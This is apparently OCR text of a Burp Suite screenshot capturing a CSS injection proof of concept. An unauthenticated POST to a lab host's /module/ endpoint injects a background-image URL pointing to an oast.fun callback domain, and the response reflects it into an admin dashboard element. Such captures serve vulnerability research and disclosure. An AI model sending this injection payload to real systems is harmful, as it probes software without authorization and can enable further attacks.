 Burp Suite Community Edition v2023.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Extensions InQL Settings
1 × css injection unauth × 3 × +
Send Cancel < > Target: http://172.16.241.132:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /module/ HTTP/1.1
2 Host: 172.16.241.132:8080
3 Content-Length: 185
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.16.241.132:8080
9 Referer: http://172.16.241.132:8080/admin/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 type=contact_form%2Fdashboard_recent_messages&class=
mw-lazy-load-module&id=admin-dashboard-contact-form&style=
background-image%3a+url(https://cnc .o
ast.fun)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Nov 2023 13:36:54 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.25
5 Cache-Control: no-cache, private
6 Set-Cookie: laravel_session=
dHJYvg4sgR3bntSSIai9KLJ0Z771IXtNMBY3ftoL; expires=Sat, 18 Nov 2023
15:36:54 GMT; Max-Age=7200; path=/; httponly; samesite=lax
7 Vary: Accept-Encoding
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 375
11
12 <div class='mw-lazy-load-module module
module-contact-form-dashboard-recent-messages ' id="
admin-dashboard-contact-form" style="background-image:
url(https://cncbvsc .oast.fun)"
data-type="contact_form/dashboard_recent_messages" parent-module=
"contact_form/dashboard_recent_messages" parent-module-id="
admin-dashboard-contact-form" ></div>
aaa 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 11
Response headers 9
XSS.is
Done 781 bytes | 110 millis